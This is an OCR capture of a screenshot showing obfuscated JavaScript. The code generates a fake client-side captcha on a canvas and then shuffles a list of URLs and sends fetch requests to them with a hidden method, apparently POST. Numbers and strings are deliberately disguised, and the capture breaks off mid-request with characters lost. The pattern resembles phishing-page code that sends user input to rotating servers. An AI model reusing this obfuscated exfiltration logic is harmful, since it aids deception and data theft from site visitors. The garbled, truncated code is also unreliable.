
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),